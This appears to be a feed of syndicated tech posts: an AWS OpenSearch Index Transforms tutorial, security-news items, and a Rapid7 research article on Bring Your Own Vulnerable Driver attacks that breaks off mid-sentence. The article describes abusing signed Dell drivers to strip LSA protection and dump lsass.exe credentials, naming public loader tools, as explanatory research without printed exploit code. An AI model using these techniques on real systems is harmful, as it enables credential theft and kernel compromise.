
View summarized data with Amazon OpenSearch Service Index Transforms

Post Syndicated from Viral Shah original https://aws.amazon.com/blogs/big-data/view-summarized-data-with-amazon-opensearch-service-index-transforms/

Amazon OpenSearch Service (successor to Amazon Elasticsearch Service) recently announced support for Index Transforms. You can use Index Transforms to extract meaningful information from an existing index, and store the aggregated information in a new index. The key benefit of Index Transforms is faster retrieval of data by performing aggregations, grouping in advance, and storing those results in summarized views. For example, you can run continuous aggregations on ecommerce order data to summarize and learn the spending behaviors of your customers. With Index Transforms, you have the flexibility to select specific fields from the source index. You can also run Index Transform jobs on indices that don’t have a timestamp field.

There are two ways to configure Index Transform jobs: by using the OpenSearch Dashboards UI or index transform REST APIs.  In this post, we discuss these two methods and share some best practices.

Use the OpenSearch Dashboards UI

To configure an Index Transform job in the Dashboards UI, first identify the source index you want to transform. You can also use sample ecommerce orders data available on the OpenSearch Dashboards home page.

  1. After you log into Kibana Dashboards, choose Home in the navigation pane, then choose Add sample data.
  2. Choose Add Data to create a sample index (for example, opensearch_dashboards_sample_data_ecommerce).

  3. Launch OpenSearch Dashboards and on the menu bar, choose Index Management.
  4. Choose Transform Jobs in the navigation pane.
  5. Choose Create Transform Job.

  6. Specify the Index Transform job name and select the recently created sample ecommerce index as the source.
  7. Choose an existing index or create a new one when selecting the target index.
  8. Choose Edit data filter, you have an option to run transformations only on the filtered data. For this post, we run transformations on products sold more than 10 times but less than 200.
  9. Choose Next.


The sample ecommerce source index has over 50 fields. We only want to select the fields that are relevant to tracking the sales data by product category.

  1. Select the fields category.keyword, total_quantity, and products.price. Index transform wizard allows to filter specific fields of interest, and then select transform operations on these selected fields.
  2. Because we want to aggregate by product category, choose the plus sign next to the field category.keyword and choose Group by terms.
  3. Similarly, choose Aggregate by max, min, avg for the products.price field and Aggregate by sum for the total_quantity field.


Index transform wizard provides preview capability of transformed fields on sample data for quick review. Additionally, you can also edit the transformed field names in favor of more descriptive names.

Currently, Index Transform jobs support histogram, date_histogram, and terms groupings. For more information about groupings, see Bucket aggregations. For metrics aggregations, you can choose from sum, avg, max, min, value_count, percentiles, and scripted_metric.

Scripted metrics can be useful when you need to calculate a value based on an existing attribute of the document. For example, finding a latest follower count on a continuous social feed or finding the customer who placed the first order over certain amount on a particular day. Scripted metrics can be coded in painless scripts —simple, secure scripting language designed specifically for use with search platforms.

The following is the example script to find the first customer who placed an order valued more than $100.

{
   "init_script": "state.timestamp_earliest = -1l; state.order_total = 0l; state.customer_id = ''",
   "map_script": "if (!doc['order_date'].empty) { def current_date = doc['order_date'].getValue().toInstant().toEpochMilli(); def order_total = doc['taxful_total_price'].getValue(); if ((current_date < state.timestamp_earliest && order_total >= 100) || (state.timestamp_earliest == -1 && order_total >= 100)) { state.timestamp_earliest = current_date; state.customer_id = doc['customer_id'].getValue();}}",
   "combine_script": "return state",
   "reduce_script": "def customer_id = ''; def earliest_timestamp = -1L;for (s in states) { if (s.timestamp_earliest < earliest_timestamp || earliest_timestamp == -1){ earliest_timestamp = s.timestamp_latest; customer_id = s.customer_id;}} return customer_id"
}

Scripted metrics run in four phases:

  • Initialize phase (init_script) – Optional initialization phase where shard level variables can be initialized.
  • Map phase (map_script) – Runs the code on each collected document.
  • Combine phase (combine_script) – Returns the results from all shards ornodes to the coordinator node.
  • Reduce phase (reduce_script) – Produces the final result by processing the results from all shards.

If your use case involves multiple complex scripted metrics calculations, plan to perform calculations prior to ingesting data into the OpenSearch Service domain.


  1. In the last step, specify the schedule for the Index Transform job, for example every 12 hours.
  2. On the Advanced tab, you can modify the pages per run.

This setting indicates the data that can be processed in each search request. Raising this number can increase the memory utilization and lead to higher latency. We recommend using the default setting (1000 pages per run).

  1. Review all the selection and choose Create to schedule the Index Transform job.

Index Transform jobs are enabled by default and run based on a selected schedule.  Choose Refresh to view the status of the Index Transform job.


After the job runs successfully, you can view the details around the number of documents processed, and the time taken to index and search the data.


You can also view the target index contents using the _search API using the OpenSearch Dev Tools console.

Use REST APIs

Index Transform APIs can also be used to create, update, start, and stop Index Transform job operations. For example, refer Create Transform API to create Index Transform job to execute every minute. Index Transform API provides flexibility to customize the job interval to meet your specific requirements.

Use the following API to get details of your scheduled Index Transform job:

GET _plugins/_transform/kibana_ecommerce_transform_job

To preview results of a previously run Index Transform job:

GET _plugins/_transform/kibana_ecommerce_transform_job/_explain

We get the following response from our API call:

{
  "kibana_ecommerce_transform_job" : {
    "metadata_id" : "uA45cToY8nOCsVSyCZs2yA",
    "transform_metadata" : {
      "transform_id" : "kibana_ecommerce_transform_job",
      "last_updated_at" : 1633987988049,
      "status" : "finished",
      "failure_reason" : null,
      "stats" : {
        "pages_processed" : 2,
        "documents_processed" : 7409,
        "documents_indexed" : 6,
        "index_time_in_millis" : 56,
        "search_time_in_millis" : 7
      }
    }
  }
}

To delete an existing Index Transform job, disable the job and then issue the Delete API:

POST _plugins/_transform/kibana_ecommerce_transform_job/_stop

DELETE _plugins/_transform/kibana_ecommerce_transform_job

Response:
{
  "took" : 12,
  "errors" : false,
  "items" : [
    {
      "delete" : {
        "_index" : ".opendistro-ism-config",
        "_type" : "_doc",
        "_id" : "kibana_ecommerce_transform_job",
        "_version" : 3,
        "result" : "deleted",
        "forced_refresh" : true,
        "_shards" : {
          "total" : 2,
          "successful" : 2,
          "failed" : 0
        },
        "_seq_no" : 35091,
        "_primary_term" : 1,
        "status" : 200
      }
    }
  ]
}

Best practices:

Index Transform jobs are ideal for continuous aggregation of data and maintaining summarized data instead of performing complex aggregations at query time over and over. It’s designed to run on an index or indices, and not on changes between job runs.

Consider the following best practices when using Index Transforms:

  • Avoid running Index Transform jobs on rotating indexes with index patterns as the job scans all documents in those indices at each run. Use APIs to create a new Index Transform job for each rotating index.
  • Factor in additional compute capacity if your Index Transform job involves multiple aggregations because this process can be CPU intensive.  For example, If your job scans 5 indices with 3 shards each and takes 5 minutes to complete, then minimum of 17 (5*3=15 for reading source indices and 2 for writing to target index considering 1 replica) vCPUs are required for 5minutes to complete.
  • Try to schedule Index Transform jobs at non-peak times to minimize the impact on real-time search queries.
  • Make sure that there is sufficient storage for the target indexes. The size of the target index depends on the cardinality of the chosen group by term(s) and a number of attributes are computed as part of the transform. Make sure you have enough storage overhead discussed in our sizing guide.
  • Monitor and adjust the OpenSearch Service cluster configurations.

Conclusion

This post describes how you can use OpenSearch Index Transforms to aggregate specific fields from an existing index and store the summarized data into a new index using the OpenSearch Dashboards UI or Index Transform REST APIs. The Index Transform feature is powered by OpenSearch, an open-source search and analytics engine that makes it easy for you to perform interactive log analytics, real-time application monitoring, website search, and more. Index Transforms are available on all domains running Amazon OpenSearch Service 1.0 or greater, across 25 AWS Regions globally.


About the Authors

Viral Shah is a Principal Solutions Architect with the AWS Data Lab team based out of New York, NY. He has over 20 years of experience working with enterprise customers and startups, primarily in the data and database space. He loves to travel and spend quality time with his family.-

Arun Lakshmanan is a Search Specialist Solution Architect at AWS based out of Chicago, IL.

Hacky Holidays: Celebrating the Best of Security Nation [Video]

Post Syndicated from Jesse Mack original https://blog.rapid7.com/2021/12/13/hacky-holidays-celebrating-the-best-of-security-nation-video/

Hacky Holidays: Celebrating the Best of Security Nation [Video]

Most of us allow ourselves a few extra indulgences around the holidays — so despite my best editorial sensibilities, I’m letting myself indulge here in a well-deserved and sincerely meant cliche: For those of us who work on the Security Nation podcast, it really is a gift that keeps on giving.

Getting to hear our research and policy champions Jen Ellis and Tod Beardsley chat with some of the most thoughtful and influential people in cybersecurity on a biweekly basis is a welcome reminder of how vibrant and forward-thinking the security community is — especially during a time when virtual meetings and at-home workweeks are still the norm for most of us, and our work lives still feel more isolated than they once did.

To wrap up this year of podcasting, Security Nation’s Producer Jennifer Carson (who’s also a Senior Solutions Engineer here at Rapid7) and I thought it would be fun to convince Jen and Tod to let us turn the tables and interview them for a change. Sure, it was a somewhat transparent attempt to win ourselves a few moments in the spotlight, but it also gave us a chance to get together and reminisce about the year’s podcasting exploits. We covered:

  • How Jen and Tod got started in the podcasting game
  • The biggest security stories we covered this year
  • Jen and Tod’s most memorable podcast moments from 2021
  • The episode that made our normally fearless hosts tear up
  • Why PCI DSS compliance is more exciting than you might think
  • Who our dream guests are for 2022
  • And much more!

Check out the full conversation, see all of our shining faces, and get excited for what’s to come in 2022.


Hacky Holidays: Celebrating the Best of Security Nation [Video]

Show notes

Want More Inspiring Stories From the Security Community?

Subscribe to Security Nation Today

Security updates for Monday

Post Syndicated from original https://lwn.net/Articles/878520/rss

Security updates have been issued by Arch Linux (chromium, firefox, gitlab, grafana, grafana-agent, thunderbird, and vivaldi), Debian (apache-log4j2, privoxy, and wireshark), Fedora (firefox, grub2, mariadb, mod_auth_openidc, rust-drg, rust-tiny_http, and rust-tiny_http0.6), Mageia (chromium-browser-stable, curaengine, fetchmail, firefox, libvirt, log4j, opencontainers-runc, python-django, speex, and thunderbird), openSUSE (clamav, firefox, glib-networking, glibc, gmp, ImageMagick, log4j, nodejs12, nodejs14, php7, python-Babel, python-pip, webkit2gtk3, and wireshark), Red Hat (mailman:2.1 and samba), and SUSE (bcm43xx-firmware, firefox, glib-networking, ImageMagick, kernel-rt, and python-pip).

EFF: Chrome Users Beware: Manifest V3 is Deceitful and Threatening

Post Syndicated from original https://lwn.net/Articles/878454/rss

The Electronic Frontier Foundation warns
against Manifest V3
, a set of changes coming to a Chrome browser near
you.

Manifest V3, or Mv3 for short, is outright harmful to privacy
efforts. It will restrict the capabilities of web
extensions—especially those that are designed to monitor, modify,
and compute alongside the conversation your browser has with the
websites you visit. Under the new specifications, extensions like
these– like some privacy-protective tracker blockers– will have
greatly reduced capabilities.

Driver-Based Attacks: Past and Present

Post Syndicated from Jake Baines original https://blog.rapid7.com/2021/12/13/driver-based-attacks-past-and-present/

Driver-Based Attacks: Past and Present

“People that write Ring 0 code and write it badly are a danger to society.” – Mickey Shkatov

There is no security boundary between an administrator and the Windows kernel, according to the Microsoft Security Servicing Criteria for Windows. In our analysis of CVE-2021-21551, a write-what-where vulnerability (see CWE-123) in a Dell driver, we found that Dell’s update didn’t fix the write-what-where condition but only limited access to administrative users. According to Microsoft’s definition of security boundaries, Dell’s fix removed the security issue. However, the partially fixed driver can still help attackers.

There’s an attack technique called Bring Your Own Vulnerable Driver (BYOVD). In this attack, an adversary with administrative privileges installs a legitimately signed driver on the victim system. The legitimate driver has a vulnerability that the attacker exploits to gain ring 0 access. Access to ring 0 allows the attacker to subvert or disable security mechanisms and allows them to hide deeper in the system.

Known usage in the wild

BYOVD is a common technique used by advanced adversaries and opportunistic attackers alike. To illustrate this, the following table is a non-exhaustive list of well-known advisories/malware that use the BYOVD tactic, the associated vulnerable driver, and the associated vulnerability where applicable or known.

Year Published Adversary/Malware Driver Name Driver Creator CVE ID
2021 Candiru physmem.sys Hilscher N/A
2021 Iron Tiger procexp152.sys Process Explorer N/A
2021 Iron Tiger cpuz141.sys CPUID CPU-Z CVE-2017-15303
2021 GhostEmperor dbk64.sys CheatEngine N/A
2021 ZINC viraglt64.sys Vir.IT eXplorer CVE-2017-16238
2021 Various Cryptominers using XMRig winring00x64.sys OpenLibSys N/A
2021 TunnelSnake vboxdrv.sys VirtualBox CVE-2008-3431
2020 RobbinHood gdrv.sys Gigabyte CVE-2018-19320
2020 Trickbot rwdrv.sys RWEverything N/A
2020 InvisiMole speedfan.sys Alfredo Milani Comparetti Speedfan CVE-2007-5633
2020 ZeroCleare vboxdrv.sys VirtualBox Unclear
2020 Winnti Group vboxdrv.sys VirtualBox CVE-2008-3431
2020 AcidBox vboxdrv.sys VirtualBox Unclear
2020 Dustman vboxdrv.sys VirtualBox CVE-2008-3431
2019 Doppelpaymer kprocesshacker.sys Process Hacker N/A
2018 LoJax rwdrv.sys RWEverything N/A
2018 Slingshot sandra.sys SiSoftware Sandra CVE-2010-1592
2018 Slingshot elbycdio.sys Elaborate Bytes CVE-2009-0824
2018 Slingshot speedfan.sys Alfredo Milani Comparetti Speedfan CVE-2007-5633
2018 Slingshot goad.sys ?? Unclear
2017 The Lamberts sandra.sys SiSoftware Sandra CVE-2010-1592
2016 Remsec aswsnx.sys Avast! Unclear
2016 Remsec sandbox.sys Agnitum Output Unclear
2015 Equation Group elbycdio.sys CloneCD CVE-2009-0824
2015 Derusbi nicm.sys, nscm.sys, ncpl.sys Novell CVE-2013-3956
2014 Turla vboxdrv.sys VirtualBox CVE-2008-3431
2012 Shamoon elrawdsk.sys Eldos Rawdisk N/A

We believe that attacks or exploits that are actually used in the wild are, practically by definition, worthwhile for attackers. The table above illustrates that BYOVD is a valuable technique. Given these bad drivers’ wide use in the wild, it would be beneficial for the security community to identify exploitable drivers and minimize or block their use.

Use cases

Those unfamiliar with BYOVD are probably wondering why these attackers are doing this. By far, the number one reason adversaries are using BYOVD is to bypass Windows Driver Signature Enforcement (DSE). DSE ensures that only signed kernel drivers can be loaded. By installing and exploiting a vulnerable driver, attackers can load their own unsigned malicious drivers.

There are a number of open-source exploits that demonstrate loading unsigned drivers via BYOVD. These four are some of the most well-known:

Each of these tools is authored by the same individual, hfiref0x. Stryker, DSEFix, and TDL are all deprecated or in read-only mode. Notably Stryker and DSEFix run afoul of PatchGuard and are no longer suitable for most situations. KDU, a tool that supports more than 14 different vulnerable drivers as the “provider,” is the unsigned driver loader of choice.

Once the attacker has loaded their unsigned driver into the kernel, they can accomplish a wide variety of tasks they wouldn’t be able to otherwise. Some obvious examples include unhooking EDR callbacks or hiding exploitation/rootkit artifacts. The attacker can write themselves a UEFI rootkit. Or just overwrite all data (resulting in BSoD). Or inject code into other processes.

The Dell drivers discussed below should be able to facilitate these types of attacks. Connor McGarr demonstrated Dell’s dbutil_2_3.sys (which is vulnerable to CVE-2021-21551) can be used to execute attacker code in kernel mode. Because the write-what-where condition persists in the follow-on drivers, dbutildrv2.sys 2.5 and 2.7, Dell has delivered three unique signed drivers that can execute attacker code in kernel mode.

The previously mentioned attacks largely focused on executing code in kernel mode. However, BYOVD also enables a simpler data-oriented attack that allows the attacker to subvert LSA protection.


LSA protection prevents non-protected processes from reading the memory of, or injecting code into, Windows’ Local Security Authority Subsystem Service (lsass.exe). That means tools like Mimikatz can’t dump the memory contents of lsass.exe in order to retrieve Windows account credentials. However, an attacker with ring 0 access can reach into the lsass.exe EPROCESS struct and simply mask out the LSA protection. Once masked out, the attacker is free to dump lsass.exe’s memory. There are a couple of good open-source implementations of this: mimidrv (a signed driver that is part of mimikatz) and PPLKiller (uses RTCore64.sys).

Exploitation using the Dell drivers

We’ve developed a Metasploit module that implements the LSA protection attack using the new Dell drivers (dbutildrv2.sys 2.5 and 2.7). An attacker with escalated privileges can use the module to enable or disable process protection on arbitrary PID. The following proof-of-concept video demonstrates unprotecting lsass.exe and dumping memory from metasploit.


Driver-Based Attacks: Past and Present


The Dell drivers are especially valuable because they are compatible with the newest signing requirements issued by Microsoft.

Driver-Based Attacks: Past and Present

While old drivers like vboxdrv.sys / CVE-2008-3431 are finally becoming obsolete — 13 years is a pretty good run for any vulnerability — the Dell drivers are appearing in time to take their place. And the likelihood of the Dell drivers being blacklisted is low. The drivers are used for updating firmware across a large number of products. Preventing users from updating their computers’ firmware via driver blacklist is a non-starter.

While conducting this research, Rapid7 did reach out to Dell about this issue. They stated the following:

